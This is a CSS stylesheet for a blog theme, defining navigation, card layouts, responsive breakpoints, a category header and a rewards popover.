.ui-navtop{margin-top: 93px;}
.ui-navtop .header{bottom:auto;width: 100%;background-color: #fff;box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.08)}
.ui-navtop .logo{float: left;width: 160px;}
.ui-navtop .logo a{height: 78px;background-position: 50% 50%;}
.ui-navtop .nav{float: left;border-bottom: none;margin-top: 10px;}
.ui-navtop .nav ul{top: 100%;left: 0;border: 2px solid #ddd;text-align: left;}
.ui-navtop .nav ul ul{left: 100%;top:-7px;border-left: none;}
.ui-navtop .nav > li{float: left;text-align: center;	}
.ui-navtop .nav .glyphicon {margin-right: 0;display: block;top: 0;margin-bottom: 5px;}
.ui-navtop .feeds{position: absolute;top: 35px;right: 55px;padding: 0;border-bottom: none;margin-bottom: 0;background-color: transparent;}
.ui-navtop .feed{width: auto;margin-left: 5px;}
.ui-navtop .feed i{margin-right: 3px;width: 8px;height: 8px;border-radius: 50%;top: 0px;}
.ui-navtop .slinks{position: absolute;top:20px;right:50px;margin: 0;line-height: 12px;height: 12px;overflow: hidden;}
.ui-navtop .user-welcome{position: absolute;top:16px;right:0;margin: 0;padding: 0;box-shadow: none;background-color: transparent;border: 1px solid #ddd;padding: 1px;border-radius: 8px;}
.ui-navtop .user-welcome .avatar{float: none;margin-left: 0;top: 0}
.ui-navtop .user-welcome strong{display: none;}
.ui-navtop .user-welcome span{display: none;}
.ui-navtop .user-logout{display: none;}
.ui-navtop .content{margin-left: 0;padding: 20px;margin-right: 380px;}
.ui-navtop .content.no-sidebar{margin-right: 0;}
.ui-navtop.error404 .content{margin-right: 0;}
.ui-navtop section.container{margin-bottom: 15px;}
.ui-navtop .footer{background-color: #444;margin: 0;text-align: center;padding: 30px;}
.ui-navtop .sidebar{margin-left: -380px;width: 360px;}
.ui-navtop .widget.affix{width: 360px;}
.ui-navtop .focusmo a{height: 153px;}
.ui-navtop .focusmo li.large a{height: 316px;}
.ui-navtop .focus .thumbnail .thumb{height: 163px;}
.ui-navtop .thumbnail .thumb{max-height: 163px;}
.ui-navtop .excerpt .note{margin-top: 15px;margin-bottom: 15px;}
.ui-navtop .article-header{text-align: center;border-bottom-width: 1px;}
.ui-navtop .article-meta li{float: none;display: inline-block;}
.ui-navtop .relates a img{height: 156px;}
.ui-navtop .user-signin{position: absolute;top: 16px;right: 0;margin-top: 0}
.ui-navtop .widget_postlist .items-02 .thumb{height: 130px;}
.ui-navtop .header .search-form{margin-left: 30px;width: 220px;float: left;}



.uimo .container{background-color: transparent;max-width: 1320px;}

.ui-navtop.uimo .container{max-width: 1280px;}
.ui-navtop.uimo .header .container{padding: 0 20px;}
.ui-navtop.uimo .content{padding-top: 5px;}
.ui-navtop.uimo .sidebar{padding-top: 5px;}
.ui-navtop.uimo .user-welcome{right: 20px;}
.ui-navtop.uimo .slinks{right: 70px;}
.ui-navtop.uimo .feeds{right: 75px;}

.uimo .pagination{background-color: transparent;}
.uimo .header{background-color: #fff;}
.uimo .title{background-color: #fff;border-bottom: none;padding: 20px 20px 0;}
.uimo .title strong{bottom: 0;}
.uimo .most-comment-posts ul{background-color: #fff;padding: 15px 20px;}
.uimo .sticky{margin-bottom: 20px;}
.uimo .sticky ul{background-color: #fff;padding: 15px 20px;margin-bottom: 0;}
.uimo .excerpt{background-color: #fff;padding: 20px;border-bottom: none;margin-bottom: 1px;}
.uimo .widget{background-color: #fff;padding: 15px 20px;}
.uimo .widget .title{padding: 0;}
.uimo .widget_textssr{padding: 0;}
.uimo .widget_textssr a{border-color: #fff;}
.uimo .widget_ssr{padding: 0;}
.uimo .ssr-post{margin-bottom: 0;background-color: #fff;padding-top: 10px;}

.uimo .article-header{background-color: #fff;padding: 20px 30px;margin-bottom: 1px;border-bottom: none;}
.uimo .article-content{background-color: #fff;padding: 20px 30px;}
.uimo .article-social{background-color: #fff;padding: 20px 30px 20px 30px;}
.uimo .action-share{background-color: #fff;padding: 0 30px;margin-bottom: 0;}
.uimo .article-tags{background-color: #fff;padding: 20px 30px;margin-bottom: 0;}
.uimo .article-nav{background-color: #fff;padding: 20px 30px 30px 30px;margin-bottom: 20px;}
.uimo .relates ul{background-color: #fff;padding: 20px 20px 10px;margin-bottom: 20px;margin-left: 0;}

.uimo #comments{margin-bottom: 0;}
.uimo .commentlist.commentnew{background: none;padding: 0;}
.uimo #commentform{margin-bottom: 0;}
.uimo #respond, .uimo #postcomments{padding: 20px 20px 20px;}

.uimo .readers{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .plinks{background-color: #fff;padding: 0 20px 0;margin-bottom: 20px;}
.uimo .tagslist{background-color: #fff;padding: 20px 20px;}
.uimo .archives{background-color: #fff;padding: 0 20px 20px;margin-bottom: 20px;}
.uimo .likepage{background-color: #fff;padding: 20px 20px;margin-bottom: 20px;}
.uimo .likepage li{margin: 15px 20px 10px 0;}
.ui-navtop.uimo.page-template-pagehasmenu section.container{padding-right: 20px;}
.ui-navtop.uimo.page-template-pagehasmenu .pageside{margin-left: 20px;width: 180px;}

.ui-c2.page-template-pagehasmenu .pageside{display: none;}
.ui-c3.page-template-pagehasmenu .pageside{display: none;}

.uimo.ui-c2 .footer, .uimo.ui-c3 .footer{border-top-width: 15px;padding: 30px 20px;}


@media (max-width:1200px){
  .ui-navtop.uimo .content{padding-top: 20px;}
  .ui-navtop.uimo .sidebar{padding-top: 20px;}
}
@media (max-width:480px){
  .uimo .container{background-color: #fff;}
  .uimo .excerpt{padding: 10px 0;border-bottom: 1px solid #eee;}
  .uimo .title{padding: 0;border-bottom: 2px solid #eee;}
  .uimo .title strong{bottom: -2px;}

  .uimo .article-header{padding: 0 0 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
  .uimo .article-content{padding: 0;}
  .uimo .relates ul{padding: 10px 0;}
  .uimo #respond, .uimo #postcomments{padding: 10px 0;}

  .uimo .readers{padding: 10px 0}
  .uimo .plinks{padding: 0}
  .uimo .tagslist{padding: 0}
  .uimo .likepage{padding: 0}
}




.widget_tags_inner a,
.excerpt h2 a,
.action,
.likepage li img,
.likepage h2,
.focusmo a:hover h4,
.likepage .img-count,
.thumb-span::before, .thumb-span::after,
.auth{-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}


.navmore{display: none;}
.search_not .header .search-form{display: none;}
.m-search{display: none;}

@-ms-viewport{width:device-width}
@media (max-width:1200px){
	.ui-navtop{margin-top: 78px;}
	.ui-navtop section.container{margin-bottom: 0;border-bottom: none;border-radius: 0}
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 116px}
}
@media (max-width:1100px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:1024px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .focus .thumbnail .thumb{height: 140px}
	.ui-navtop .sticky img, .ui-navtop .relates a img{height: 160px}
	.sidebar{display: none;}
	.content, .ui-navtop .content{margin-right: 0}
  
  .tagslist{padding: 10px 0;}
  .tagslist li{width: 50%;}


  .ui-navtop .feeds{display: none;}
    .ui-navtop .slinks{display: none;}
    .ui-navtop .user-welcome{display: none;}
    .ui-navtop .user-signin{display: none;}
}
@media (max-width:879px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 120px}
    .content{margin-left: 160px;}
    .header{width: 160px}
    .logo{height:101px;}
    .logo a{height:101px;}

    .ui-navtop .logo{height: 78px;}
  
    /*.ui-navtop{margin-top: 0;}*/
    /* .ui-navtop .logo{height:78px;}
    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */
    
    .nav li a{padding:10px 0 10px 15px;}
    .feeds{padding-left:4px;}
    .feeds a{margin-right:2px;}
    .footer{margin-left: 185px;}
    .comt-comterinfo h4{}
    .post-tags{display: none;}
    .excerpt .post-linkto{display: none;}
    .header .search-form{margin-left: 5px;width: 150px;}
}
@media (max-width:820px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 130px}
    .ui-navtop .focusmo li.large a{height: 270px;}
}
@media (max-width:767px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 106px}
    .content{padding: 15px 20px;}
    .pagination-multi ul > li{display: none;}
    .pagination-multi .prev-page, .pagination-multi .next-page{display: inline-block;}
    .pagination-multi ul > li > a{padding: 8px 20px;}
}
@media (max-width:720px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 120px}
    .ui-navtop .focusmo li.large a{height: 250px;}

    .header .search-form, .ui-navtop .header .search-form{display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;}
  
    .ui-navtop.uimo .header .container{padding: 0;}
    .ui-navtop .header{box-shadow: none}
    
    .breadcrumbs{display: none;}

    .flinks{display: none;}
    
    .header{position: relative;width:auto;}

    .ui-navtop .logo, .logo{height:42px;line-height: 43px;text-align:center;background-color: #FF5E52;font-size: 18px;overflow: hidden;}
    .logo a{display:inline-block;height: auto;}
    .logo a:hover, .logo a:active{color: #fff;}
    .logo img{display: none;}
    
    .logo_m .logo a{font-size: 0px;height: 42px;overflow: hidden;}
    .logo_m .logo img{display: block;max-height:42px;margin-bottom: 100px;}

    .nav{height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;}
    .nav::after{height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;}
    .nav li{display: inline-block;position: relative;z-index: 2;}
    .nav li a{padding: 0 20px;line-height: 42px;font-weight: bold;}
    .nav li ul{display: none;}
    .nav li:hover > ul{display: none;}
    .nav .glyphicon{margin-right: 2px;display: none;}

    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 42px;}

    .nav li.navmore{width: 50px;height: 42px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}
  
    .navshows{overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;}
    .ui-navtop.navshows .nav, .navshows .nav{position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;}
    .ui-navtop.navshows .nav > li, .navshows .nav > li{display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;}
    .ui-navtop.navshows .nav li a, .navshows .nav li a{font-size:14px;padding:0;line-height:30px;}
    .ui-navtop.navshows .nav li ul, .navshows .nav li ul{display:block;position:relative;left:0;border:none;min-width: 0;}
    .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li{margin:5px 0 5px 28px;display: block;}
    .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a{padding:0;font-weight:normal;}

    .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a, 
    .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a, 
    .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a, 
    .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a{height: auto;border-bottom: none;}

    .navshows .nav li.navmore{border-bottom: none;}

    .feeds{display: none;}
    .slinks{display: none;}

    .content{margin-left:0;}
    .footer{margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;}

     .ui-navtop{margin-top: 0;}
     .ui-navtop .logo{float: none;width: auto}
     .ui-navtop .nav .glyphicon{display: none;}
     .ui-navtop .nav{float: none;margin-top: 0;}
    /* .ui-navtop .header{box-shadow: none}
    .ui-navtop .logo{width: auto;float: none;height: 72px;}
    .ui-navtop .logo a{height: 72px;}
    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}
    .ui-navtop .nav li{float: none;}  */

    .user-welcome, .user-logout{display: none;}

    .linkcat h2{font-size: 14px;font-weight: bold;}

    .archives .item{padding-left: 0;}
    .archives h3{margin-left: 0;float: none;margin-bottom: 10px;}

    .m-search{display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}
}
@media (max-width:670px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 105px}
}
@media (max-width:640px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:590px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 90px}
}
@media (max-width:560px){

    .most-comment-posts{display: none;}

    .m-home-most .most-comment-posts{display: block;}
    .m-home-most .most-comment-posts p{display: none;}
    .m-home-most .most-comment-posts li{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;margin-top: 10px;position: relative;padding-left: 25px;}
    .m-home-most .most-comment-posts .label{width: 18px;height: 18px;line-height: 18px;font-size: 12px;padding: 0 0;text-align: center;overflow: hidden;position: absolute;top: 0;left: 0;border-radius: 2px;}
    .m-home-most.uimo .most-comment-posts ul{padding: 5px 0 15px;}

    .focusmo, .sticky, .user-welcome, .user-logout{display: none;}

    .content, .ui-navtop .content{padding: 10px}

    .article-social{padding: 5px;}
    .uimo .article-social{padding: 20px 0;}
    .action{font-size: 12px;padding: 8px 15px;}
    .article-social .action{margin: 0 3px;}
    .action .action-popover{margin-left: -72px;top: -37px;}
    .rollto{right: -100px;}
    .e404 h1{font-size: 40px;}
    
    .nav{height: 36px;padding-right: 40px;}
    .nav li a{padding: 0 10px;font-size: 12px;line-height: 36px;}
    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 36px;}

    .nav li.navmore{width: 40px;height: 36px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}

    .m-search{padding: 0 10px;}

    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 84px}

    .relates ul{line-height: 16px;}
    .relates li{margin-bottom: 15px;}
    .relates a{display: inline-block;font-size: 12px;}

    .relates-model-thumb li{float: none;width: 100%;padding-left: 90px;margin: 0;margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
    .relates-model-thumb li a{font-size: 14px;}
    .relates-model-thumb li .thumb{float: left;width: 80px;height: 60px;margin-left: -90px;margin-bottom: 0;}
  
   .likepage{margin-right: -2%;}
    .likepage li{width: 48%;height: auto;margin-right: 2% !important;margin-bottom: 0 !important;margin-top: 2% !important;}
    .likepage li img{height: auto;}

    .article-nav{padding: 0;}
    
    .article-nav-prev, .article-nav-next{float: none;width: auto;text-align: left;margin-bottom: 10px;display: block;}
    .article-nav-prev::before, .article-nav-next::before{display: none;}
    .article-nav-prev span, .article-nav-next span{display: inline-block;margin-right: 10px;}
    .article-nav a{margin-left: 0;display: inline;margin-right: 0;}
    .article-nav-next a{margin-left: 0;}

}
@media (max-width:520px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 78px}
}
@media (max-width:480px){
	
	.article-nav{margin-bottom: 10px;font-size: 12px;}
	.uimo .article-nav{padding: 0;margin-bottom: 10px;}

	.relates-model-text ul{margin-left: 0;}

   .relates a img, .ui-navtop .relates a img{height: 70px}

   .article-header{padding-bottom: 8px;}


	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb {height: 80px}

	.comt-author{text-align: left;position: relative;top: 6px}
  #comments .pull-right{top: 0}


    .title{font-size: 14px;line-height: 14px;}
    .title strong{font-weight: bold;padding-bottom: 2px;}
    .title .pull-right{margin-top: 2px;line-height: 14px;font-size: 12px;}
    /*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
    .content{padding: 10px 12px 0;}
    .excerpt{padding: 12px 0;width: 100%}
    .excerpt .note{display: none;}
    .excerpt .time{display: none;}
    .excerpt .views{padding-top: 5px;}
    .excerpt h2{font-size: 16px;font-weight: bold;}
    .excerpt .focus{margin-right: -3px;}
    .thumbnail .item{margin-bottom: 3px;}
    .thumb-span{margin-right: 3px;}
    .excerpt header .label-important{padding: 3px 5px 2px}
    .excerpt header small{margin-left: 2px;}

    .excerpt .text-muted a{text-decoration: none;}

    .excerpt-one{min-height: 110px}
    .excerpt-one header{margin-right: 26%;margin-bottom: 0;}
    .excerpt-one .views{margin-right: 26%;}
    .excerpt-one .focus{float: none;position: absolute;right: 0;top: 12px;margin-top: 0;}
    .article-title{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
    .article-content{line-height: 22px;}

    .excerpt_thumb_left .excerpt-one .focus{margin-top: 4px;}
    .excerpt_thumb_left .excerpt-one .views{margin-left: 0;padding-left: 0;}

    
    #commentform{padding-left: 0;}
    #respond{overflow: hidden;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 36px;height: 36px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 36px;height: 36px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 94%;margin-right: 0;}
    .comment:hover > .c-main > .comment-reply-link{display: inline-block;}
    .comment-reply-link, .c-time{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .c-main{padding-right: 0;}
    .comment .children .comment{margin-left: 0;}
    .comment.depth-1 > .children > .comment{margin-left: 36px;}
    .user-welcome, .user-signin{display: none;}

    .e404{padding: 20px 0;}
    .e404 h1{font-size: 32px;}
    #slider{display: none;}
    #slider{margin: 0 0 10px;}

    .focusslide_s_m #slider{display: block;}
    

    .carousel-indicators li, .carousel-indicators .active{width: 6px;height: 6px;}

    .carousel-indicators{height: 24px;line-height: 22px;padding-top: 0;}
    .carousel-bg{height: 24px;}
    .carousel-caption{font-size: 12px;line-height: 24px;padding: 0 10px;}

    .carousel:hover .carousel-control{display: none;}



}
@media (max-width:450px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 75px}
}
@media (max-width:420px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 70px}

    .relates a img, .ui-navtop .relates a img{height: 64px}
}
@media (max-width:380px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 60px}

    .relates a img, .ui-navtop .relates a img{height: 58px}


    .content{padding: 10px 10px 0;}

    .excerpt{padding: 8px 0}
    .excerpt header{margin-bottom: 5px;}
    .excerpt header .label-important{display: none;}
    .excerpt h2{font-size: 14px;line-height: 18px;}
    .excerpt .focus{margin-right: -2px;margin-top: 4px;}
    .thumbnail .item{margin-bottom: 2px;}
    .thumb-span{margin-right: 2px;}
    .excerpt header small{display: none;}

    .excerpt-one{min-height: 90px}
    .excerpt-one h2{height: 40px;overflow: hidden;display: block;margin-top: 4px;}
    .excerpt-one .views{position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}
}

@media (max-width:320px){
	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb{height: 54px}
}


.cat-leader{overflow: hidden;clear: both;background-color: #f9f9f9;text-align: center;padding: 30px 20px;border-bottom: 1px solid #eee;}
.cat-leader h1{font-size: 22px;line-height: 1;margin: 0;padding: 0;position: relative;}
.cat-leader h1::after{content: '';position: absolute;bottom: -9px;left: 50%;margin-left: -11px;width: 22px;height: 2px;background-color: #444444;}
.cat-leader h1 small{display: none;}
.cat-leader-desc{overflow: hidden;position: relative;margin-top: 15px;color: #999;font-size: 14px;}
@media (max-width:560px){
    .cat-leader{padding: 20px 15px;margin: 0 -10px;}
    .cat-leader h1{font-size: 16px;font-weight: bold;}
    .cat-leader h1::after{width: 16px;margin-left: -8px;bottom: -5px;}
    .cat-leader-desc{font-size: 12px;line-height: 1.4;}
}


.action-rewards{background-color: #F7B10D;opacity: 0.8;}
.action-rewards:hover{opacity: 1;}
.rewards-popover-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none}
.rewards-popover{position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center}
.rewards-popover h3{font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px}
.rewards-popover-item{display:inline-block;width:200px;margin:0 20px}
.rewards-popover-item h4{margin:0 20px 10px;font-size:15px}
.rewards-popover-item img{width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px}
.rewards-popover-close{position:absolute;top:0;right:0;padding:15px;font-size:16px;line-height:1;color:#999;cursor:pointer}
.rewards-popover-close&:hover{color:#666}

@media (max-width:560px){
    .rewards-popover{width:300px;margin-left:-150px;margin-top:-125px;padding:30px 10px;}
    .rewards-popover h3{font-size:16px;margin:0 5px 15px;}
    .rewards-popover-item{width:125px;margin:0 5px;}
    .rewards-popover-item h4{font-size:12px;margin:0 0 10px;}
    .rewards-popover-item img{width:125px;height:125px;}
}

.xzh-render-head{padding: 0 15px;background-color: #fff;}
.xzh-render-body{margin-bottom: 15px;}
.uimo .xzh-render-body{padding: 20px 30px;margin-bottom: 0;}
.xzh-render-tail{margin-bottom: 15px;}
.uimo .xzh-render-tail{padding: 20px 30px;margin-bottom: 0;}